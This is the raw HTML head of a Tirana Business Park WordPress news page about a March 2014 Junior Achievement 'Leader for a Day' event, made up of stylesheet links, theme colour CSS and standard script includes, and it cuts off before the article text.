

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/
body_size: 74964
content:
<!doctype html>
<html lang="en-US">
	<head>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9F8L4H2KN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9F8L4H2KN');
</script>


		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>10 March 2014 &#8211; ‘Leader for a Day’ Junior Achievement Program, Tirana Albania. &#8211; Tirana Business Park</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/" hreflang="en" />
<link rel="alternate" href="https://www.tiranabusinesspark.com/sq/10-mars-2014-lider-per-nje-dite-programin-i-junior-achievement-tirane-shqiperi/" hreflang="sq" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Feed" href="https://www.tiranabusinesspark.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Comments Feed" href="https://www.tiranabusinesspark.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; 10 March 2014 &#8211; ‘Leader for a Day’ Junior Achievement Program, Tirana Albania. Comments Feed" href="https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2F10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2F10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dinso-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CSource+Sans+Pro:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CRajdhani:300,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiranabusinesspark.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/scrollbar.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-animate-css-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1' type='text/css' media='all' />
<style id='dinso-animate-css-inline-css' type='text/css'>

                .page-breadcrumb {
                    background-image: url(https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34.jpg);
                }
                
/*# sourceURL=dinso-animate-css-inline-css */
</style>
<link rel='stylesheet' id='dinso-style-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1769014520' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-theme-default-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-jquery-ui-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-plugin-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/plugin.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-style-2-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1769014520' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-responsive-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1769014520' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-color-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1769014520' type='text/css' media='all' />
<style id='dinso-color-inline-css' type='text/css'>
	/* Default Color File  */

 
 .social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}



.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: #638B18;
}

 



.theme-color-two .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-two .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one {
	background: #638B18;
}

.theme-color-two .scroll-to-top {
	background: #638B18;
}

.theme-color-two .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-two .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .menu-backdrop {
	background: #638B18;
}

.footer-full-width .list-style-three li .icon {
	color: #638B18;
}

.footer-full-width .footer-bottom {
	background: #638B18;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #638B18;
}




.theme-color-three .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-three .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one {
	background: #638B18;
}

.theme-color-three .scroll-to-top {
	background: #638B18;
}

.theme-color-three .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-three .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .menu-backdrop {
	background: #638B18;
}


.main-footer_hr .news-widget .post h4 a:hover {
	color: #638B18;
}

.main-footer_hr .news-widget .post .time {
	color: #638B18;
}

.main-footer_hr .social-links a:hover {
	background: #638B18;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button {
	background: #638B18;
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #638B18;
	border: 1px solid #638B18;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #638B18;
}

.contact-info-two .icon-box{
	color: #638B18;
}

.main-header.header-style-four .header-top .top-right .visit-link{
	color:#638B18;
}

.social-icon-two li a:hover {
	background-color: #638B18;
	border-color: #638B18;
}

.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	background: #638B18;
	border: 1px solid #638B18;
	
}
.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit:hover {
	background: #fff;
	color:#638B18;
	border: 1px solid #638B18;
	
}
a{
	color:#638B18;
}

.btn-style-one{
	background-color: #638B18;
}

.btn-style-one:hover{
	color:#638B18;
}

.social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}

.sec-title .title{
	color: #638B18;
}

.banner-section .slide-item .title{
	color: #638B18;
}

.about-section .image-column .image-box .title{
	color: #638B18;
}

.about-section .counter-column .inner:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #638B18;
}

.room-section .content-column .room-size{
	color: #638B18;
}

.why-choose-us .feature-list li:before{
	color: #638B18;
}

.call-to-action{
	background-color: #638B18;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#638B18;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #638B18;
}

.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.mixitup-gallery .filters li{
	background-color: #638B18;
}

.apartment-block .info-box .read-more{
	color: #638B18;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#638B18;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #638B18;
}

.team-block .info-box h6 a:hover{
	color: #638B18;
}

.team-block .info-box .social-links li a:hover{
	background-color: #638B18;
}

.team-single .social-links li a:hover{
	background-color: #638B18;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #638B18;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#638B18;    
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #638B18;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #638B18;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}


		
/*# sourceURL=dinso-color-inline-css */
</style>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiranabusinesspark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiranabusinesspark.com/wp-json/wp/v2/posts/2491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiranabusinesspark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/" />
<link rel='shortlink' href='https://www.tiranabusinesspark.com/?p=2491' />
<meta name="generator" content="Redux 4.5.10" /><link rel="pingback" href="https://www.tiranabusinesspark.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<meta name="msapplication-TileImage" content="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<style id="dinso_options-dynamic-css" title="dynamic-css" class="redux-options-output">.blog-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2020/03/3-3.jpg');}.blog-single-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/news-1.jpg');}</style>	</head>
	<body class="wp-singular post-template-default single single-post postid-2491 single-format-standard wp-custom-logo wp-theme-dinso  elementor-default elementor-kit-10">
		<div class="page-wrapper">
		<header class="main-header">
<!-- Header Top -->
	
	<div class="header-top">
		<div class="auto-container">
			<div class="inner-container clearfix">
								<div class="top-left clearfix">
